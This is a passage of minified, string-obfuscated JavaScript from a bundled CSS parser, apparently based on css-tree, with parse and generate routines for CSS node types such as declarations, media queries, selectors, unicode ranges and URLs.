e=r;t[e(3611)][e(2200)]((t=>{const n=e;n(2382)===t[n(1054)]?(this[n(1729)](o.AJ,"("),this[n(550)](t),this[n(1729)](o.no,")")):this[n(550)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2831)](this[t(2667)],!0)}function m(){const t=a2l;return this[t(2831)](this[t(2667)],!1)}function p(){const t=a2l,e=this[t(3185)],n=this[t(1503)]();return t(2831)!==n[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3915)](s)&&!1===this[t(3059)](e)&&this[t(3592)](),n}const g=r(704),w=r(2881),b={important:[Boolean,String],property:String,value:[r(1503),r(2831)]};function y(){const t=r,e=this[t(2594)],n=this[t(3185)],a=x[t(802)](this),c=(0,o.vs)(a),l=c?this[t(1872)]:this[t(863)],u=c?m:f;let d,h=!1;this[t(924)](),this[t(1118)](i.Qx);const g=this[t(3185)];if(c||this[t(924)](),d=l?this[t(572)](p,u):u[t(802)](this,this[t(3185)]),c&&t(1503)===d[t(1054)]&&d[t(3611)][t(1984)])for(let e=g-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===i.M$){d[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}return this[t(3915)](s)&&(h=A[t(802)](this),this[t(924)]()),!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3059)](n)&&this[t(3592)](),{type:t(704),loc:this[t(1022)](e,this[t(2594)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1729)](i.Vy,t[e(3449)]),this[e(1729)](i.Qx,":"),this[e(550)](t[e(3605)]),t[e(2901)]&&(this[e(1729)](i._i,"!"),this[e(1729)](i.Vy,!0===t[e(2901)]?e(2901):t[e(2901)]))}function x(){const t=r,e=this[t(2594)];if(this[t(465)]===i._i)switch(this[t(2405)](this[t(2594)])){case u:case c:case d:case a:case l:this[t(2851)]();break;case h:this[t(2851)](),this[t(3915)](h)&&this[t(2851)]()}return this[t(465)]===i.Vw?this[t(1118)](i.Vw):this[t(1118)](i.Vy),this[t(750)](e)}function A(){const t=r;this[t(1118)](i._i),this[t(924)]();const e=this[t(3148)](i.Vy);return t(2901)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}const a=r(649),c={children:[[r(704),r(635),r(2050)]]};function l(){const t=r,e=this[t(1363)]();for(;!this[t(3869)];)switch(this[t(465)]){case o.M$:case o.Mw:case o.Qq:this[t(2851)]();break;case o.zu:e[t(2238)](this[t(572)](this[t(635)][t(2333)](this,!0),s));break;default:this[t(3915)](i)?e[t(2238)](this[t(572)](this[t(2050)],s)):e[t(2238)](this[t(572)](this[t(704)],s))}return{type:t(649),loc:this[t(2240)](e),children:e}}function u(t){const e=r;this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1610),s={value:String,unit:String};function a(){const t=r,e=this[t(2594)],n=this[t(3766)](o.fg);return{type:t(1610),loc:this[t(1022)](e,this[t(2594)]),value:n,unit:this[t(1608)](e+n[t(2141)],this[t(2594)])}}function c(t){const e=r;this[e(1729)](o.fg,t[e(3605)]+t[e(2768)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2283),a={kind:String,name:String,value:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function c(t){const e=r,n=this[e(2594)];let s,a=null;if(this[e(1118)](o.AJ),this[e(924)](),s=this[e(3148)](o.Vy),this[e(924)](),this[e(465)]!==o.no){switch(this[e(1118)](o.Qx),this[e(924)](),this[e(465)]){case o.wN:a=this[e(2547)](1)===o._i?this[e(3877)]():this[e(2748)]();break;case o.fg:a=this[e(1610)]();break;case o.Vy:a=this[e(2590)]();break;case o.zt:a=this[e(572)]((()=>{const t=e,n=this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);return this[t(924)](),this[t(3915)](i)&&this[t(3592)](),n}),(()=>this[e(3877)]()));break;default:this[e(3592)](e(3636))}this[e(924)]()}return this[e(3869)]||this[e(1118)](o.no),{type:e(2283),loc:this[e(1022)](n,this[e(2594)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1729)](o.AJ,"("),this[e(1729)](o.Vy,t[e(2168)]),null!==t[e(3605)]&&(this[e(1729)](o.Qx,":"),this[e(550)](t[e(3605)])),this[e(1729)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2961),s={kind:String,feature:String,value:[r(704),r(2185)]};function a(t,e){const n=r,o=(this[n(1656)][t]||{})[e];return n(3196)!=typeof o&&this[n(3592)](n(561)+e+"()"),o}function c(t=r(2425)){const e=r,n=this[e(2594)],i=this[e(2962)](),s=a[e(802)](this,t,i[e(3500)]());this[e(924)]();const c=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=s[t(802)](this);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2831)](null,!1)));return this[e(3869)]||this[e(1118)](o.no),{type:e(2961),loc:this[e(1022)](n,this[e(2594)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(3755)]+"("),this[e(550)](t[e(3605)]),this[e(1729)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1474),u={kind:String,left:[r(2590),r(2748),r(1610),r(3877),r(1449)],leftComparison:String,middle:[r(2590),r(2748),r(1610),r(3877),r(1449)],rightComparison:[String,null],right:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function d(){const t=r;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(3915)](i,this[t(1169)](1))?this[t(3877)]():this[t(2748)]();case o.fg:return this[t(1610)]();case o.Vy:return this[t(2590)]();case o.zt:return this[t(572)]((()=>{const e=t,n=this[e(1449)](this[e(1706)],this[e(2761)][e(1503)]);return this[e(924)](),this[e(3915)](i)&&this[e(3592)](),n}),(()=>this[t(3877)]()));default:this[t(3592)](t(3636))}}function h(t){const e=r;if(this[e(924)](),this[e(3915)](s)||this[e(3915)](c)){const t=this[e(2039)][this[e(2594)]];return this[e(2851)](),this[e(3915)](a)?(this[e(2851)](),t+"="):t}if(this[e(3915)](a))return"=";this[e(3592)](e(3360)+(t?e(1776):"")+e(2658))}function f(t=r(2425)){const e=r,n=this[e(2594)];this[e(924)](),this[e(1118)](o.AJ);const i=d[e(802)](this),s=h[e(802)](this,e(2590)===i[e(1054)]),a=d[e(802)](this);let c=null,l=null;return this[e(2547)](0)!==o.no&&(c=h[e(802)](this),l=d[e(802)](this)),this[e(924)](),this[e(1118)](o.no),{type:e(1474),loc:this[e(1022)](n,this[e(2594)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(1592)]),this[e(1416)](t[e(2245)]),this[e(550)](t[e(1988)]),t[e(1233)]&&(this[e(1416)](t[e(1542)]),this[e(550)](t[e(1233)])),this[e(1729)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1449),s=r(3196),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2594)],s=this[n(2962)](),a=s[n(3500)]();let c;return c=e[n(1291)](a)?e[a][n(802)](this,e):t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(1449),loc:this[n(1022)](i,this[n(2594)]),name:s,children:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2594)];let i=null;this[e(465)]===o.zt?i=this[e(2962)]():this[e(1118)](o.AJ);const s=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=this[t(1706)](this[t(2761)][t(1503)]);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2126)](this[e(2831)](null,!1))));return this[e(3869)]||this[e(1118)](o.no),{type:e(1538),loc:this[e(1022)](n,this[e(2594)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3196)]?this[e(1729)](o.zt,t[e(3196)]+"("):this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3477),s=r(1679),a={value:String};function c(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1679),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e+1)}}function l(t){const e=r;this[e(1729)](o.Vw,"#"+t[e(3605)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1771),s={name:String};function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1771),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e+1)}}function c(t){const e=r;this[e(1729)](o._i,"#"+t[e(2168)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2590),s={name:String};function a(){const t=r;return{type:t(2590),loc:this[t(1022)](this[t(2594)],this[t(1462)]),name:this[t(3148)](o.Vy)}}function c(t){const e=r;this[e(1729)](o.Vy,t[e(2168)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2142),a={name:String};function c(){const t=r;let e=this[t(2594)],n=this[t(3148)](o.Vy);for(;this[t(3915)](i);)this[t(1118)](o._i),n+="."+this[t(3148)](o.Vy);return{type:t(2142),loc:this[t(1022)](e,this[t(2594)]),name:n}}function l(t){const e=r;this[e(1416)](t[e(2168)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1625),s={children:[[r(2142)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(2142)]()),this[t(1278)](0)===o.A9);)this[t(924)](),this[t(2851)](),this[t(924)]();return{type:t(1625),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3669),s={modifier:[String,null],mediaType:[String,null],condition:[r(2382),null]};function a(){const t=r,e=this[t(2594)];let n=null,i=null,s=null;if(this[t(924)](),this[t(465)]===o.Vy&&this[t(1278)](1)!==o.AJ){const e=this[t(3148)](o.Vy),r=e[t(3500)]();switch(t(1059)===r||t(745)===r?(this[t(924)](),n=r,i=this[t(3148)](o.Vy)):i=e,this[t(1278)](0)){case o.Vy:this[t(924)](),this[t(3923)](t(2785)),s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3592)](t(2475))}}else switch(this[t(465)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3592)](t(2475))}return{type:t(3669),loc:this[t(1022)](e,this[t(2594)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1238)]?(t[e(1432)]&&this[e(1729)](o.Vy,t[e(1432)]),this[e(1729)](o.Vy,t[e(1238)]),t[e(2843)]&&(this[e(1729)](o.Vy,e(2785)),this[e(550)](t[e(2843)]))):t[e(2843)]&&this[e(550)](t[e(2843)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2147),s={children:[[r(3669)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(3669)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(2147),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2673),a={};function c(){const t=r,e=this[t(2594)];return this[t(3051)](i),{type:t(2673),loc:this[t(1022)](e,this[t(2594)])}}function l(){this[r(1729)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2723),s={nth:[r(3353),r(2590)],selector:[r(1582),null]};function a(){const t=r;this[t(924)]();const e=this[t(2594)];let n,o=e,i=null;return n=this[t(792)](0,t(2360))||this[t(792)](0,t(2384))?this[t(2590)]():this[t(3353)](),o=this[t(2594)],this[t(924)](),this[t(792)](0,"of")&&(this[t(2851)](),i=this[t(1582)](),o=this[t(2594)]),{type:t(2723),loc:this[t(1022)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(550)](t[e(731)]),null!==t[e(893)]&&(this[e(1729)](o.Vy,"of"),this[e(550)](t[e(893)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2748),s={value:String};function a(){const t=r;return{type:t(2748),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3148)](o.wN)}}function c(t){const e=r;this[e(1729)](o.wN,t[e(3605)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2423),i={value:String};function s(){const t=r,e=this[t(2594)];return this[t(2851)](),{type:t(2423),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function a(t){const e=r;this[e(1416)](t[e(3605)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3086),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.AJ),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(3086),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={value:String};function a(){const t=r;return{type:t(2902),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3766)](o.Ne)}}function c(t){const e=r;this[e(1729)](o.Ne,t[e(3605)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2913),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(2913),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3552),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(3552),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(2748)]();case o.zt:return this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);default:this[t(3592)](t(1121))}}const a=r(3877),c={left:[r(2748),r(1449)],right:[r(2748),r(1449),null]};function l(){const t=r,e=this[t(2594)],n=s[t(802)](this);let o=null;return this[t(924)](),this[t(3915)](i)&&(this[t(3051)](i),o=s[t(802)](this)),{type:t(3877),loc:this[t(1022)](e,this[t(2594)]),left:n,right:o}}function u(t){const e=r;this[e(550)](t[e(1592)]),this[e(1729)](o._i,"/"),t[e(1233)]?this[e(550)](t[e(1233)]):this[e(550)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(3185)]>0&&this[t(3466)](-1)===o.M$?this[t(3185)]>1?this[t(1043)](this[t(3185)]-1):this[t(1232)]:this[t(2594)]}const s=r(2831),a={value:String};function c(t,e){const n=r,o=this[n(1043)](this[n(3185)]);let s;return this[n(1049)](this[n(3185)],t||this[n(2674)]),s=e&&this[n(2594)]>o?i[n(802)](this):this[n(2594)],{type:n(2831),loc:this[n(1022)](o,s),value:this[n(1608)](o,s)}}function l(t){const e=r;this[e(1416)](t[e(3605)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(2757)],!0)}function s(){const t=a2l,e=this[t(1582)]();return t(2831)!==e[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==o.X6&&this[t(3592)](),e}const a=r(2050),c=r(2835),l={prelude:[r(1582),r(2831)],block:[r(2368)]};function u(){const t=r,e=this[t(3185)],n=this[t(2594)];let o,a;return o=this[t(672)]?this[t(572)](s,i):i[t(802)](this,e),a=this[t(2368)](!0),{type:t(2050),loc:this[t(1022)](n,this[t(2594)]),prelude:o,block:a}}function d(t){const e=r;this[e(550)](t[e(3747)]),this[e(550)](t[e(2447)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4016),s={root:[r(1582),r(2831),null],limit:[r(1582),r(2831),null]};function a(){const t=r;let e=null,n=null;this[t(924)]();const i=this[t(2594)];return this[t(465)]===o.AJ&&(this[t(2851)](),this[t(924)](),e=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),this[t(2547)](0)===o.Vy&&(this[t(924)](),this[t(3923)]("to"),this[t(924)](),this[t(1118)](o.AJ),this[t(924)](),n=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),{type:t(4016),loc:this[t(1022)](i,this[t(2594)]),root:e,limit:n}}function c(t){const e=r;t[e(2503)]&&(this[e(1729)](o.AJ,"("),this[e(550)](t[e(2503)]),this[e(1729)](o.no,")")),t[e(1809)]&&(this[e(1729)](o.Vy,"to"),this[e(1729)](o.AJ,"("),this[e(550)](t[e(1809)]),this[e(1729)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2185),i={children:[[r(1758),r(1771),r(3718),r(353),r(2913),r(3552),r(2897)]]};function s(){const t=r,e=this[t(1706)](this[t(2761)][t(2185)]);return null===this[t(3725)](e)&&this[t(3592)](t(1514)),{type:t(2185),loc:this[t(2240)](e),children:e}}function a(t){this[r(3611)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1582),s=r(893),a={children:[[r(2185),r(2831)]]};function c(){const t=r,e=this[t(1363)]();for(;!this[t(3869)]&&(e[t(2238)](this[t(2185)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(1582),loc:this[t(2240)](e),children:e}}function l(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2632),a={value:String};function c(){const t=r;return{type:t(2632),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:(0,i.D)(this[t(3148)](o.Qf))}}function l(t){const e=r;this[e(1729)](o.Qf,(0,i.l)(t[e(3605)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2831)](null,!1)}const a=r(3456),c=r(3730),l={children:[[r(3685),r(540),r(3032),r(635),r(2050),r(2831)]]};function u(){const t=r,e=this[t(2594)],n=this[t(1363)]();let a;for(;!this[t(3869)];){switch(this[t(465)]){case o.M$:this[t(2851)]();continue;case o.Mw:if(this[t(2405)](this[t(2594)]+2)!==i){this[t(2851)]();continue}a=this[t(3685)]();break;case o.lh:a=this[t(540)]();break;case o.zG:a=this[t(3032)]();break;case o.zu:a=this[t(572)](this[t(635)],s);break;default:a=this[t(572)](this[t(2050)],s)}n[t(2238)](a)}return{type:t(3456),loc:this[t(1022)](e,this[t(2594)]),children:n}}function d(t){this[r(3611)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2516),s={declaration:r(704)};function a(){const t=r,e=this[t(2594)];this[t(1118)](o.AJ),this[t(924)]();const n=this[t(704)]();return this[t(3869)]||this[t(1118)](o.no),{type:t(2516),loc:this[t(1022)](e,this[t(2594)]),declaration:n}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(2881)]),this[e(1729)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(465)]!==o.Vy&&!1===this[t(3915)](i)&&this[t(3592)](t(4028)),this[t(2851)]()}const c=r(1758),l={name:String};function u(){const t=r,e=this[t(2594)];return this[t(3915)](s)?(this[t(2851)](),a[t(802)](this)):(a[t(802)](this),this[t(3915)](s)&&(this[t(2851)](),a[t(802)](this))),{type:t(1758),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function d(t){const e=r;this[e(1416)](t[e(2168)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(2594)]+t;i<this[n(1462)];i++){const a=this[n(2405)](i);if(a===s&&e&&0!==r)return c[n(802)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3592)](e&&0!==r?n(1813)+(r<6?n(3168):"")+n(612):n(r<6?2433:1192),i),++r>6&&this[n(3592)](n(3285),i)}return this[n(2851)](),r}function l(t){const e=a2l;let n=0;for(;this[e(3915)](a);)++n>t&&this[e(3592)](e(3744)),this[e(2851)]()}function u(t){const e=a2l;this[e(2405)](this[e(2594)])!==t&&this[e(3592)](e(t===i?3833:1813)+e(612))}function d(){const t=a2l;let e=0;switch(this[t(465)]){case o.wN:if(e=c[t(802)](this,1,!0),this[t(3915)](a)){l[t(802)](this,6-e);break}if(this[t(465)]===o.fg||this[t(465)]===o.wN){u[t(802)](this,s),c[t(802)](this,1,!1);break}break;case o.fg:e=c[t(802)](this,1,!0),e>0&&l[t(802)](this,6-e);break;default:if(this[t(3051)](i),this[t(465)]===o.Vy){e=c[t(802)](this,0,!0),e>0&&l[t(802)](this,6-e);break}if(this[t(3915)](a)){this[t(2851)](),l[t(802)](this,5);break}this[t(3592)](t(3589))}}const h=r(1981),f={value:String};function m(){const t=r,e=this[t(2594)];return this[t(3923)]("u"),d[t(802)](this),{type:t(1981),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function p(t){const e=r;this[e(1416)](t[e(3605)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2435),c={value:String};function l(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case s.s0:n=o.D(this[t(3148)](s.s0));break;case s.zt:this[t(3255)](this[t(2594)],this[t(1462)],t(2760))||this[t(3592)](t(2923)),this[t(1118)](s.zt),this[t(924)](),n=i.D(this[t(3148)](s.Qf)),this[t(924)](),this[t(3869)]||this[t(1118)](s.no);break;default:this[t(3592)](t(1953))}return{type:t(2435),loc:this[t(1022)](e,this[t(2594)]),value:n}}function u(t){const e=r;this[e(1729)](s.s0,o.l(t[e(3605)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1503),i={children:[[]]};function s(){const t=r,e=this[t(2594)],n=this[t(1706)](this[t(2761)][t(1503)]);return{type:t(1503),loc:this[t(1022)](e,this[t(2594)]),children:n}}function a(t){this[r(3611)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2269)]({type:r(2148),loc:null,value:" "}),s=r(2148),a={value:String};function c(){return this[r(1118)](o.M$),i}function l(t){const e=r;this[e(1729)](o.M$,t[e(3605)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(989)],Atrule:()=>i[r(989)],AtrulePrelude:()=>s[r(989)],AttributeSelector:()=>a[r(989)],Block:()=>c[r(989)],Brackets:()=>l[r(989)],CDC:()=>u[r(989)],CDO:()=>d[r(989)],ClassSelector:()=>h[r(989)],Combinator:()=>f[r(989)],Comment:()=>m[r(989)],Condition:()=>p[r(989)],Declaration:()=>g[r(989)],DeclarationList:()=>w[r(989)],Dimension:()=>b[r(989)],Feature:()=>y[r(989)],FeatureFunction:()=>v[r(989)],FeatureRange:()=>x[r(989)],Function:()=>A[r(989)],GeneralEnclosed:()=>k[r(989)],Hash:()=>_[r(989)],IdSelector:()=>E[r(989)],Identifier:()=>z[r(989)],Layer:()=>M[r(989)],LayerList:()=>S[r(989)],MediaQuery:()=>N[r(989)],MediaQueryList:()=>T[r(989)],NestingSelector:()=>U[r(989)],Nth:()=>C[r(989)],Number:()=>W[r(989)],Operator:()=>L[r(989)],Parentheses:()=>j[r(989)],Percentage:()=>H[r(989)],PseudoClassSelector:()=>O[r(989)],PseudoElementSelector:()=>R[r(989)],Ratio:()=>I[r(989)],Raw:()=>V[r(989)],Rule:()=>F[r(989)],Scope:()=>q[r(989)],Selector:()=>P[r(989)],SelectorList:()=>B[r(989)],String:()=>D[r(989)],StyleSheet:()=>X[r(989)],SupportsDeclaration:()=>J[r(989)],TypeSelector:()=>Z[r(989)],UnicodeRange:()=>Q[r(989)],Url:()=>G[r(989)],Value:()=>Y[r(989)],WhiteSpace:()=>$[r